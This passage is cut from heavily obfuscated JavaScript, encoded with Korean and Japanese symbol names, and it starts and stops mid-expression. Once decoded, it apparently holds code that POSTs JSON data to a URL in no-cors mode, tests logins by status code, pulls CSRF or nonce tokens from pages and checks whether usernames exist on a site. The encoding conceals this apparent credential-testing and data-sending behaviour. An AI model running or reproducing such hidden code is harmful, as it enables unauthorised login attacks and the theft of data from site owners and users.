'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+_+い+나あ+(17)[가](20)+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나가+가가+(25)[가](30)+가_+가い+나가+い+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가$+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+_+$+가가+_+う+가あ+':'+' '+'{'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가나+(25)[가](30)+_+"'"+':'+' '+"'"+$+(25)[가](30)+(25)[가](30)+나다+가い+나あ+$+い+가い+가_+나가+'/'+나い+가あ+가_+나가+"'"+' '+'}'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나나+가_+가가+가나+':'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+$+'"'+')')()+(([]+[])[나]+[])[9]+가$+나う+'.'+가あ+い+う+가い+나가+(([]+[])[나]+[])[14]+가い+가う+가나+'('+나다+가_+(([]+[])[나]+[])[14]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+$+い+$+')'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+가_+가가+_+':'+' '+"'"+나가+가_+'-'+나あ+가_+う+가あ+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+' '+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+'"'+가い+나가+나あ+나다+あ+가가+_+'"'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가가+가い+う+_+나あ+い+':'+' '+'"'+((0)[나]+[])[11]+$+나가+あ+$+나다+'"'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'2'+'0'+'0'+' '+'|'+'|'+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'='+'='+'='+' '+'3'+'0'+'2'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+' '+'='+' '+'['+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'\\'+가あ+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+나가+$+((0)[나]+[])[11]+_+'='+'['+"'"+'"'+']'+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'['+"'"+'"'+']'+'['+'^'+'>'+']'+'*'+([][다]+[])[23]+$+나다+あ+_+'='+'['+"'"+'"'+']'+'('+'['+'^'+"'"+'"'+']'+'+'+')'+'/'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나다+_+い+' '+가い+' '+'='+' '+'0'+';'+' '+가い+' '+'<'+' '+(25)[가](30)+$+い+い+_+う+나가+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+';'+' '+가い+'+'+'+'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+(25)[가](30)+$+い+い+_+う+나가+가あ+'['+가い+']'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나가+$+((0)[나]+[])[11]+_+':'+' '+가い+' '+'<'+' '+'2'+' '+'?'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+'_'+나あ+う+_+$+い+_+'-'+あ+가あ+_+う+"'"+' '+':'+' '+"'"+'_'+(32)[가](33)+(25)[가](30)+나가+가_+나가+나あ+_+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+([][다]+[])[23]+$+나다+あ+_+':'+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'['+'1'+']'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+'`'+'$'+'{'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+'}'+'$'+'{'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'}'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'`'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가_+(20)[가](21)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+' '+'|'+'|'+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+가い+(([]+[])[나]+[])[14]+나가+가_+う+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' 